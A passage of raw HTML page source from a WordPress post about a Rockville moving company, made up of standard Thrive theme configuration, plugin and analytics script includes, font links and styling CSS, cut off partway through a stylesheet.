var tve_frontend_options = {"ajaxurl":"https:\/\/thetempleofdivinity.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":"","is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/thrive-ovation\/thrive-dashboard","queried_object":{"ID":2372,"post_author":"2466"},"query_vars":{"page":"","year":"2023","monthnum":"08","day":"16","name":"rockville-movers-rockville-transferring-company"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","courses":"https:\/\/thetempleofdivinity.com\/wp-json\/tva\/v1\/course_list_element"},"nonce":"b4fd25a76b","allow_video_src":"1","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.131.141.72","current_user":[],"post_id":"2372","post_title":"Rockville Movers Rockville Transferring Company","post_type":"post","post_url":"https:\/\/thetempleofdivinity.com\/2023\/08\/16\/rockville-movers-rockville-transferring-company\/","is_lp":"","woo_rest_routes":{"shop":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_shop","product_categories":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/render_product_categories","product_variations":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/woo\/variations"},"conditional_display":{"is_tooltip_dismissed":false},"woocommerce_related_plugins":{"product_addons":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/js/dist/modules/general.min.js?ver=3.13.1" id="tve_frontend-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/thetempleofdivinity.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="theme-frontend-js-extra">
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/thetempleofdivinity.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/thetempleofdivinity.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"74","template_url":"?tve=true&action=architect&from_tar=2372","pagination_url":{"template":"https:\/\/thetempleofdivinity.com\/2023\/08\/16\/rockville-movers-rockville-transferring-company\/page\/[thrive_page_number]\/","base":"https:\/\/thetempleofdivinity.com\/2023\/08\/16\/rockville-movers-rockville-transferring-company\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/dist/frontend.min.js?ver=3.4.1" id="theme-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.11.1" id="libs-frontend-js"></script>
<script type="text/javascript" src="https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.11.1" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://thetempleofdivinity.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetempleofdivinity.com/wp-json/wp/v2/posts/2372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetempleofdivinity.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 8.1.3" />
<link rel='shortlink' href='https://thetempleofdivinity.com/?p=2372' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F16%2Frockville-movers-rockville-transferring-company%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetempleofdivinity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetempleofdivinity.com%2F2023%2F08%2F16%2Frockville-movers-rockville-transferring-company%2F&#038;format=xml" />
<style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>
<link rel="pingback" href="https://thetempleofdivinity.com/xmlrpc.php"><style id="thrive-dynamic-css" type="text/css">@media (min-width: 300px){.tve-theme-74 .top-section [data-css="tve-u-17724de7d14"]{background-image: url("https://thetempleofdivinity.com/wp-content/themes/thrive-theme/inc/assets/images/featured_image.png") !important;}}</style><style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(252, 252, 252);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:98%;--tcb-color-0-a:1;--tcb-color-1:rgb(220, 202, 148);--tcb-color-1-h:44;--tcb-color-1-s:50%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-color-2:rgba(52, 208, 213, 0.6);--tcb-color-2-h:181;--tcb-color-2-s:65%;--tcb-color-2-l:51%;--tcb-color-2-a:0.6;--tcb-color-3:rgb(255, 255, 255);--tcb-color-3-h:0;--tcb-color-3-s:0%;--tcb-color-3-l:100%;--tcb-color-3-a:1;--tcb-color-4:rgb(70, 70, 70);--tcb-color-4-h:0;--tcb-color-4-s:0%;--tcb-color-4-l:27%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 139, 102);--tcb-color-5-h:14;--tcb-color-5-s:100%;--tcb-color-5-l:70%;--tcb-color-5-a:1;--tcb-color-6:rgb(80, 191, 159);--tcb-color-6-h:162;--tcb-color-6-s:46%;--tcb-color-6-l:53%;--tcb-color-6-a:1;--tcb-background-author-image:url(https://thetempleofdivinity.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://thetempleofdivinity.com/wp-content/plugins/thrive-ultimatum/tcb/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,210), var(--tcb-theme-main-master-s,77%), var(--tcb-theme-main-master-l,54%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,210);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,77%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,54%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,210) + 30 ), 85%, 13%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,210) + 30 );--tcb-skin-color-3-s:85%;--tcb-skin-color-3-l:13%;--tcb-skin-color-3-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 0% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,54%) - 0% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-9-s:56%;--tcb-skin-color-9-l:96%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,210) - 21 ), calc(var(--tcb-theme-main-master-s,77%) + 23% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,210) - 21 );--tcb-skin-color-10-s:calc(var(--tcb-theme-main-master-s,77%) + 23% );--tcb-skin-color-10-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 2% ), calc(var(--tcb-theme-main-master-l,54%) - 18% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,77%) + 2% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,54%) - 18% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), 3%, 36%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-16-s:3%;--tcb-skin-color-16-l:36%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 1% ), calc(var(--tcb-theme-main-master-l,54%) - 1% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,77%) + 1% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,54%) - 1% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,210) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,210) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,210) - 210 ), calc(var(--tcb-theme-main-master-s,77%) - 77% ), calc(var(--tcb-theme-main-master-l,54%) + 46% ), 1);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,210) - 210 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,77%) - 77% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,54%) + 46% );--tcb-skin-color-21-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,210) + 1 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 9% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,210) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,54%) + 9% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,210) + 10 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 17% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,210) + 10 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,54%) + 17% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,210) + 2 ), calc(var(--tcb-theme-main-master-s,77%) - 34% ), calc(var(--tcb-theme-main-master-l,54%) + 27% ), 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,210) + 2 );--tcb-skin-color-28-s:calc(var(--tcb-theme-main-master-s,77%) - 34% );--tcb-skin-color-28-l:calc(var(--tcb-theme-main-master-l,54%) + 27% );--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,210) - 0 ), calc(var(--tcb-theme-main-master-s,77%) + 6% ), calc(var(--tcb-theme-main-master-l,54%) + 10% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,210) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,77%) + 6% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,54%) + 10% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,210) - 1 ), calc(var(--tcb-theme-main-master-s,77%) + 5% ), calc(var(--tcb-theme-main-master-l,54%) + 8% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,210) - 1 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,77%) + 5% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,54%) + 8% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:180;--tcb-main-master-s:100%;--tcb-main-master-l:25%;--tcb-main-master-a:1;--tcb-theme-main-master-h:180;--tcb-theme-main-master-s:100%;--tcb-theme-main-master-l:25%;--tcb-theme-main-master-a:1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Start of HubSpot Embed Code -->
	<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20748138.js"></script>
<!-- End of HubSpot Embed Code -->
<link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Sen:400,700,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=DM+Sans:400,400i,700,700i,500&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Montserrat:100,500,400,600,700,200,800&#038;subset=latin&#038;display=swap"><link type="text/css" rel="stylesheet" class="thrive-external-font" href="https://fonts.googleapis.com/css?family=Quicksand:400,700,600,500&#038;subset=latin&#038;display=swap"><style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:46px;--tcb-typography-font-size:46px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:42px;--tcb-typography-font-size:42px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:28px;--tcb-typography-font-size:28px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:24px;--tcb-typography-font-size:24px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-bold-weight, bold);color:var(--tcb-skin-color-23);--tcb-typography-color:var(--tcb-skin-color-23);--tve-applied-color:var$(--tcb-skin-color-23);--tcb-applied-color:var$(--tcb-skin-color-23);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:inherit;--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal) ;--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration:none;animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color)); }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-bottom:8px;margin-bottom:0px;line-height:1.8em;--tcb-typography-line-height:1.8em; }body, .tcb-plain-text{ font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-skin-color-20);--background-color:var(--tcb-skin-color-20);--tve-applied-background-color:var$(--tcb-skin-color-20);padding:14px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:Sen;--tcb-typography-font-family:Sen;--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);line-height:1.8em;--tcb-typography-line-height:1.8em; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="32x32" />
<link rel="icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
<meta name="msapplication-TileImage" content="https://thetempleofdivinity.com/wp-content/uploads/2021/10/Untitled-design-1.png" />
		<script></script></head>

	<body class="post-template-default single single-post postid-2372 single-format-standard theme-thrive-theme woocommerce-no-js tve-theme-74 thrive-layout-57 elementor-default elementor-kit-511">
<div id="wrapper" class="tcb-style-wrap"><header id="thrive-header" class="thrv_wrapper thrv_symbol thrv_header thrv_symbol_77 tve-default-state" role="banner"><style type="text/css" class="tve_global_style">@media(min-width:300px){.tcb-global-button-kvw1rc5q .tcb-button-link{border-radius:100px;overflow:hidden;letter-spacing:var(--tve-letter-spacing,2px);background-color:transparent !important;background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;background-size:auto,auto !important;background-position:50% 50%,50% 50% !important;background-attachment:scroll,scroll !important;background-repeat:no-repeat,no-repeat !important;padding:10px 30px !important;--background-image:linear-gradient(rgb(255,139,102),rgb(255,139,102)),linear-gradient(45deg,rgb(255,139,102) 38%,var(--tcb-local-color-f240f) 100%)!important;--background-size:auto,auto!important;--background-position:50% 50%,50% 50%!important;--background-attachment:scroll,scroll!important;--background-repeat:no-repeat,no-repeat!important;--tve-applied-background-image:linear-gradient(var$(--tcb-color-5),var$(--tcb-color-5)),linear-gradient(45deg,rgb(255,139,102) 38%,var$(--tcb-local-color-f240f) 